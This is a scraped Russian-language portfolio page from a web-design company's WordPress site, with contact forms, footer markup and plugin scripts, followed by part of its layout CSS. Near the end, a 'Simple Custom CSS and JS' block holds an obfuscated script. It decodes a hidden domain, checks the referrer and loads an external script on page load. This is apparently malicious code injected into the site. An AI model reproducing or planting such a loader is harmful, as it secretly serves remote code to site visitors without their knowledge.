<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="16117" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f16117-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="form_fields__wrapper">
	<p class="form_title">Ваши контакты
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="text-87"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Имя*" value="" type="text" name="text-87" /></span><span class="wpcf7-form-control-wrap" data-name="tel-345"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Номер телефона*" value="" type="tel" name="tel-345" /></span><span class="wpcf7-form-control-wrap" data-name="email-103"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail*" value="" type="email" name="email-103" /></span>
	</p>
	<p class="text_before__textfield">Информация о проекте
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="textarea-839"><textarea cols="40" rows="10" maxlength="155" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Задача" name="textarea-839"></textarea></span><span class="wpcf7-form-control-wrap" data-name="hcap-cf7">		<input
				type="hidden"
				class="hcaptcha-widget-id"
				name="hcaptcha-widget-id"
				value="eyJzb3VyY2UiOlsiY29udGFjdC1mb3JtLTdcL3dwLWNvbnRhY3QtZm9ybS03LnBocCJdLCJmb3JtX2lkIjoxNjExN30=-4878be34112893ece2d0303bb9728804">
				<span id="hcap_cf7-6970af1731de79.84646461" class="wpcf7-form-control h-captcha "
			data-sitekey="9de03176-3d0c-4357-ac85-d9e297bb0fd4"
			data-theme="light"
			data-size="invisible"
			data-auto="false"
			data-ajax="false"
			data-force="false">
		</span>
		<input type="hidden" id="_wpnonce" name="_wpnonce" value="f72b5fbafa" /><input type="hidden" name="_wp_http_referer" value="/portfolio_websites/izodom-ukraine/?lang=ru" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
            </div>
        </div>
    </div>
    <link rel="stylesheet" href="/wp-content/themes/istec_eng/css/saity-portfolio.css">
    <link rel="stylesheet" href="/wp-content/themes/istec_eng/css/single-saity-portfolio.css">
    <script>
        let closer = document.querySelector('.portfolio_callback_pop_up__fixed_wrapper span.portfolio_callback_pop_up__closer');
        let callModal = document.querySelector('a.portfolio__call_modal_button');
        let modal = document.querySelector('.portfolio_callback_pop_up__fixed_wrapper');
        setTimeout(() => {
            modal.style.transition = "all 0.333s linear";
        }, 700);
        callModal.addEventListener('click', ()=>{ switchModalState() } );
        closer.addEventListener('click', ()=>{ switchModalState() });

        function switchModalState() {
            if(modal.classList.contains('visible')) {
                modal.classList.remove('visible');
            } else {
                modal.classList.add('visible');
            }


                        class Validator {

            formsArray = [];

            inputs = [];

            constructor() {

                this.formsArray = this.getAllForms();

                this.formsArray && this.formsArray.length > 0 ? this.getInputs() : '';

            }

            getAllForms() {

                return document.querySelectorAll('form');

            }

            getInputs() {

                for( let i = 0; i < this.formsArray.length; i++ ) {

                    let submit = this.formsArray[i].querySelector('[type="submit"]');

                    let formInputs = this.formsArray[i].querySelectorAll('[aria-required="true"]');

                    this.checkIsValid( formInputs, submit );

                }

            }

            checkIsValid( inputs, submit ) {

                submit.disabled = true;

                setInterval(() => {

                    submit.disabled = Array.from(inputs).some(x => x.value === "" && x.checkValidity());
                    
                }, 200 )

            }

            }

            new Validator();



        }
    </script>


	</div><!-- #content -->
	<footer id="colophon" class="site-footer">
		<div class="grid-container">
			<div class="grid-x grid-margin-x align-middle">
				<div class="small-12 medium-7 large-7 cell contact_form_footer">
					
<div class="wpcf7 no-js" id="wpcf7-f1029-o2" lang="en-US" dir="ltr" data-wpcf7-id="1029">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/portfolio_websites/izodom-ukraine/?lang=ru#wpcf7-f1029-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1029" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1029-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<h4 class="contact_footer_title">Свяжитесь с нами
</h4>
<p><label class="name_label"><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Имя" value="" type="text" name="your-name" /></span> </label><label class="email_label"><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail" value="" type="email" name="your-email" /></span> </label><br />
<label class="text_label"><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Сообщение" name="your-message"></textarea></span> </label><br />
<span class="wpcf7-form-control-wrap" data-name="hcap-cf7">		<input
				type="hidden"
				class="hcaptcha-widget-id"
				name="hcaptcha-widget-id"
				value="eyJzb3VyY2UiOlsiY29udGFjdC1mb3JtLTdcL3dwLWNvbnRhY3QtZm9ybS03LnBocCJdLCJmb3JtX2lkIjoxMDI5fQ==-424da3ab9e4f42b72dcc15f1453d4a17">
				<span id="hcap_cf7-6970af1733a991.50604643" class="wpcf7-form-control h-captcha "
			data-sitekey="9de03176-3d0c-4357-ac85-d9e297bb0fd4"
			data-theme="light"
			data-size="invisible"
			data-auto="false"
			data-ajax="false"
			data-force="false">
		</span>
		<input type="hidden" id="_wpnonce" name="_wpnonce" value="f72b5fbafa" /><input type="hidden" name="_wp_http_referer" value="/portfolio_websites/izodom-ukraine/?lang=ru" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>
  				<div class="small-12 medium-5 large-5 cell">
					<section id="media_image-4" class="widget widget_media_image"><img width="485" height="295" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20485%20295'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2019/11/map.png" class="image wp-image-881  attachment-full size-full lazy" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://istec.us/wp-content/uploads/2019/11/map.png 485w, https://istec.us/wp-content/uploads/2019/11/map-300x182.png 300w" data-sizes="auto, (max-width: 485px) 100vw, 485px" /></section>				</div>
			</div>

		</div>
		<!-- .site-info -->
		<nav class="footer_nav">
			<div class="grid-container">
				<div class="grid-x align-middle">
					<div class="show-for-medium medium-2 large-1 site-info">
						<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2018/05/logo1-copy-2.png" />
					</div>
					<div class="small-9 medium-6 large-9 grid-margin-x">
					<!--  -->
					</div>
					<div class="socials-wrapper small-12 medium-4 large-2 text-center">
						<div class="insta_icon"><section id="media_image-7" class="widget widget_media_image"><a href="https://www.instagram.com/istec.us/?hl=ru"><img class="image  lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="http://istec.us/wp-content/uploads/2018/10/istagram_18_18.svg" alt="" width="" height="" decoding="async" /></a></section><section id="media_image-9" class="widget widget_media_image"><a href="https://www.linkedin.com/company/18877748/admin/"><img width="18" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2021/01/linkedin-3.svg" class="image wp-image-1757  attachment-full size-full lazy" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></section><section id="block-3" class="widget widget_block"><!-- 7ae9df5320e92983f5bf99b84d9b7d35 --></section></div>
						<div id="copyrights">©&nbsp; 2019 IST Group</div>
					</div>
				</div>
			</div>
		</nav>			
	</footer><!-- #colophon -->
	<div id="progress-bar"></div>
</div><!-- #page -->
<link rel="stylesheet" href="/wp-content/themes/istec_eng/css/istec_us_full.min.css">
<script src="/wp-content/themes/istec_eng/js/jquery.min.js"></script>
<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/istec_eng/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
(()=>{'use strict';let loaded=!1,scrolled=!1,timerId;function load(){if(loaded){return}
loaded=!0;clearTimeout(timerId);window.removeEventListener('touchstart',load);document.body.removeEventListener('mouseenter',load);document.body.removeEventListener('click',load);window.removeEventListener('keydown',load);window.removeEventListener('scroll',scrollHandler);const t=document.getElementsByTagName('script')[0];const s=document.createElement('script');s.type='text/javascript';s.id='hcaptcha-api';s.src='https://js.hcaptcha.com/1/api.js?onload=hCaptchaOnLoad&render=explicit';s.async=!0;t.parentNode.insertBefore(s,t)}
function scrollHandler(){if(!scrolled){scrolled=!0;return}
load()}
document.addEventListener('hCaptchaBeforeAPI',function(){const delay=-100;if(delay>=0){timerId=setTimeout(load,delay)}
const options={passive:!0};window.addEventListener('touchstart',load,options);document.body.addEventListener('mouseenter',load);document.body.addEventListener('click',load);window.addEventListener('keydown',load);window.addEventListener('scroll',scrollHandler,options)})})()
</script>
<script type="text/javascript" src="https://istec.us/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://istec.us/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://istec.us/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/istec.us\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://istec.us/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://istec.us/wp-admin/admin-ajax.php","nonce":"03bf030028"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://istec.us/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://istec.us/wp-content/themes/istec_eng/js/istec_us_full.js?ver=6.9" id="istec-us-full-js-js"></script>
<script type="text/javascript" id="hcaptcha-js-extra">
/* <![CDATA[ */
var HCaptchaMainObject = {"params":"{\"sitekey\":\"9de03176-3d0c-4357-ac85-d9e297bb0fd4\",\"theme\":\"light\",\"size\":\"invisible\",\"hl\":\"ru\"}"};
//# sourceURL=hcaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://istec.us/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/apps/hcaptcha.js?ver=4.20.0" id="hcaptcha-js"></script>
<script type="text/javascript" src="https://istec.us/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/hcaptcha-cf7.min.js?ver=4.20.0" id="hcaptcha-cf7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://istec.us/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://istec.us/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8d32039323e05a5a63793e2b0049d58b --><!-- end Simple Custom CSS and JS -->
<!-- <script type="text/javascript">
    (function () {
        var options = {
            facebook: "201569933907975", // Facebook page ID
            whatsapp: "+380972868841", // WhatsApp number
            company_logo_url: "//storage.whatshelp.io/widget/23/23f1/23f139ae76a18c18aec5d69c1f6a2b00/35463674_230161001048868_7602907607950426112_n.png", // URL of company logo (png, jpg, gif)
            greeting_message: "Hello! Send us a message through any of the instant messengers.", // Text of greeting message
            call_to_action: "Write to us!", // Call to action
            button_color: "#FF6550", // Color of button
            position: "right", // Position may be 'right' or 'left'
            order: "facebook,whatsapp", // Order of buttons
        };
        var proto = document.location.protocol, host = "whatshelp.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script> -->
<!-- /WhatsHelp.io widget -->
<script>
		class setScript {constructor(a){a.forEach(b=>this.initClass(b));}initClass(b) {let c = document.createElement('script');if( b.async ) c.setAttribute('async', '' );if( b.defer ) c.setAttribute( 'defer', '' );if( b.src ) c.setAttribute( 'src', b.src );if( b.id ) c.setAttribute( 'id', b.id );if( b.class ) c.setAttribute( 'class', b.class );if( b.insertContent ) c.innerHTML = b.insertContent;if( b.type ) c.setAttribute( 'type', b.type );if( b.place === 'footer' ) document.body.appendChild( c );if( b.place === 'head' ) document.head.appendChild( c );}}
		document.addEventListener( 'DOMContentLoaded', ()=>{include(); } );
		// async defer src id class insertContent type place(head, footer)
		function include() {
			new setScript( [
				{
					async : true,
					src : `https://www.googletagmanager.com/gtag/js?id=UA-22637453-4`,
					place : 'head'
				},
				{
					insertContent : `window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-22637453-4');`,
					place : 'head'
				},
			] )
			console.log('scripts is added');
		}
		//function tI() {let j = [81,87,69,82,84,89,85,73,79,80,219,221,65,83,68,70,71,72,74,75,76,186,222,220,90,88,86,66,78,77,188,190,191,192,111,189,109,110];let i = document.querySelectorAll('input[type="tel"]');i.forEach( _i => {_i.addEventListener('keydown', e => {if( e.ctrlKey ) {return;}j.forEach( _j => {if( _j == e.keyCode ) {e.preventDefault();return;}})})})}
	</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://istec.us/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Кэширование страницы с использованием Disk (Requested URI contains query) 
Отложенная загрузка
Кэширование БД с использованием Disk

Served from: istec.us @ 2026-01-22 00:33:55 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://istec.us/wp-content/themes/istec_eng/css/single-saity-portfolio.css
body_size: 1876
content:
.page_container {
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    max-width: 1200px;
    margin-inline: auto;
}

.page_content_item.text_type, 
.page_content_item.horizontal_list_type, 
.page_content_item.text_columns_type {
    background-color: #F4F4F4;
}

.page_content_item.full-width-container {
    margin-left: -5.5556vw;
    margin-right: -5.5556vw;
}

.page_content_item.full-width-container .image_type__image {
    width: 100%;
    height: auto;
}

.page_content_item.text_type .text_type__title {
    text-transform: none;
    font-family: Arial, sans-serif;
    font-weight: 400;
    font-size: 3em;
    line-height: 1.25;
    letter-spacing: 0.01em;
    text-align: left;
    flex: 0 0 43.269230769230769%;
    max-width: 43.269230769230769%;
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    color: #292929;
}

.page_content_item.text_type .text_type__title span {
    font-family: 'Merriweather', serif;
    font-style: italic;
}

.page_content_item.text_columns_type.full-width-container, 
.page_content_item.horizontal_list_type.full-width-container, 
.page_content_item.text_type.full-width-container {
    padding-left: 5.5556vw;
    padding-right: 5.5556vw;
}

.page_content_item.image_type .image_type__image {
    display: flex;
    margin-left: auto;
    margin-right: auto;
}

.page_content_item.image_type .image_type__image.mobile__v {
    display: none;
}

.page_top__block {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 0.8125em;
    padding-bottom: 0.8125em;
    margin-bottom: 2.5em;
    padding-right: 0.9375rem; padding-left: 0.9375rem;
    background: rgb(245 245 245 / 60%);
    backdrop-filter: blur(10px);
    position: fixed;
    top: 0;
    left: 240px;
    right: 0;
    z-index: 1;
    padding-top: 4rem;
    left: 0;
    justify-content: space-between;
}

.page_top__block::after {
    content: "";
    display: block;
    width: calc(100% - (0.9375rem * 2));
    height: 1px;
    background-color: #ffac00;
    position: absolute;
    top: 100%;
    margin-left: 0;
    margin-right: 0;
    left: 50%;
    max-width: 1200px;
    transform: translateX(-50%);
    right: 50%;
}

.page_top__block_child {
    width: 100%;
    display: flex;
    justify-content: space-between;
    max-width: 1200px;
    margin-inline: auto;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
}

.page_details__block {
    padding-top: 6.25em;
}

.page_top__block .previous_url {
    display: inline-flex;
    align-items: center;
    font-size: 0.875em;
    color: #666666;
    letter-spacing: 0.01em;
    line-height: 1.15;
    font-weight: 700;
}

.page_top__block .previous_url svg {
    margin-right: 1.14285em;
}

.page_details__block__top {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    flex-wrap: wrap;
}

.page_details__block__top .page_title {
    font-weight: 700;
    line-height: 1;
    letter-spacing: 0.01em;
    font-size: 4.5em;
    color: #292929;
    text-align: center;
}

.page_details__block__top .page_details__original_link {
    color: #666666;
    font-size: 1em;
    letter-spacing: 0.01em;
    text-decoration: underline;
}

.page_details__block .page_details__type {
    margin-top: 2em;
    color: #666666;
    margin-bottom: 3.5em;
    flex: 0 0 100%;
}

.page_details__block .page_details__thumbnail_image {
    width: 100%;
    height: auto;
    margin-bottom: 3.5em;
}

.page_content_item.text_type {
    padding-top: 7.5em;
    padding-bottom: 7.5em;
    display: flex;
    align-items: flex-start;
    flex-wrap: wrap;
}

.text_type__content {
    flex: 0 0 56.730769230769231%;
    max-width: 56.730769230769231%;
    padding-top: 2em;
    padding-bottom: 0;
}

.page_content_item.horizontal_list_type {
    padding-top: 7.5em;
    padding-bottom: 7.5em;
}

.horizontal_list_type__list {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    justify-content: space-around;
}

.horizontal_list_type__list__item_wrap {
    flex: 0 0 33.3333%;
    max-width: 33.3333%;
    padding-left: 1em;
    padding-right: 1em;
}

.horizontal_list_type__index {
    display: inline-flex;
    align-items: center;
    font-size: 3em;
    line-height: 1.15;
    letter-spacing: 0.01em;
}

.horizontal_list_type__index::before {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    background-color: #E0E0E0;
    margin-right: 8px;
}

.horizontal_list_type__list__item_wrap .horizontal_list_type__item {
    margin: 0;
    line-height: 1.15;
    letter-spacing: 0.01em;
    color: #666666;
}

.page_content_item.text_columns_type {
    display: flex;
    align-items: flex-start;
    flex-wrap: wrap;
    padding-top: 7.5em;
    padding-bottom: 7.5em;
}

.text_columns_type__item {
    flex: 0 0 33.333333%;
    padding-left: 1em ;
    padding-right: 1em;
    max-width: 33.333333%;
}

.text_columns_type__item__title {
    font-size: 2em;
    line-height: 1.15;
    letter-spacing: 0.01em;
    margin-top: 0;
    margin-bottom: 0.75em;
    text-align: left;
    text-transform: none;
    color: #999999;
}

.text_columns_type__item__title.item__1{
    color: #292929;
}

.text_column_type__item__text {
    color: #666666;
    letter-spacing: 0.01em;
    line-height: 1.15;
    margin: 0;
}

.page_conteiner.next_prev__posts {
    margin-top: 7.5em;
    border-top: 1px solid #ffac00;
    margin-left: 5.5556vw;
    margin-right: 5.5556vw;
    margin-inline: auto;
}

.next_prev__posts__top {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 2em;
    line-height: 1.15;
    letter-spacing: 0.01em;
    color: #292929;
    margin-top: 1.9375em;
    margin-bottom: 1.3125em;
}

.next_prev__posts__top a {
    display: inline-flex;
    min-width: 28px;
}

.next_prev__posts__top .prev_post_link {
    margin-left: 0;
    margin-right: auto;
}

.next_prev__posts__top .next_post_link {
    margin-left: auto;
    margin-right: 0;
}

.next_prev__posts__bottom {
    display: flex;
}

.portfolio_items__item {
    max-width: calc(50% - 0.833333333333vw);
    width: 38vw;
    max-height: 19.952944000000002vw;
}

.portfolio_items__item.next_element {
    margin-left: auto;
    margin-right: 0;
}

.portfolio_items__item.prev_element {
    margin-left: 0;
    margin-right: auto;
}

span.hamburger-icon {
    background-color: initial!important;
}

.portfolio__call_modal_button {
    color: #fff;
    background: #ffac00;
    font-weight: 700;
    padding-inline: 2rem;
    padding-block: 0.5rem;
    border-radius: 8px;
    transition: all 0.45s ease;
}
.portfolio__call_modal_button:hover {
    color: #ffac00;
    background: #fff;
    transition: all 0.45s ease;
}

@media screen and (max-width: 1024px) {
    .portfolio_items__item {
        width: 50%;
        max-height: 400px;
        margin-right: 0;
        margin-left: 0;
    }

    .page_top__block {
        left: 0;
        width: 100vw;
        position: fixed;
        top: 43px;
        justify-content: flex-start;
        border-bottom: 1px solid #ffac00;
        z-index: 5555;
        top: 35px;
        padding-top: 1rem;
        justify-content: space-between;
        padding-left: 5vw;
        padding-right: 5vw;
        z-index: 1;
    }
}

@media screen and (max-width: 880px) {
    .page_details__block {
        padding-top: 5.25em;
    }

    .page_details__block__top .page_title {
        flex: 0 0 100%;
        order: 1;
        font-size: 2em;
        line-height: 1.15;
        text-align: left;
    }

    .page_details__block__top .page_details__original_link {
        flex: 0 0 100%;
        order: 3;
        font-size: 0.875em;
    }

    .page_details__block .page_details__type {
        order: 2;
        margin-top: 0;
        margin-bottom: 1.7143em;
        font-size: 0.875em;
        line-height: 1.15;
    }

    .page_details__block .page_details__thumbnail_image {
        margin-top: 2.5em;
        margin-bottom: 2.5em;
    }

    .page_container {
        padding-left: 1em;
        padding-right: 1em;
    }

    .page_details__block .page_details__thumbnail_image {
        margin-top: 2.5em;
        margin-bottom: 2.5em;
        margin-left: -1em;
        margin-right: -1em;
        max-width: 100vw;
        width: 100vw;
    }

    .page_content_item.text_columns_type.full-width-container,
    .page_content_item.horizontal_list_type.full-width-container, 
    .page_content_item.text_type.full-width-container {
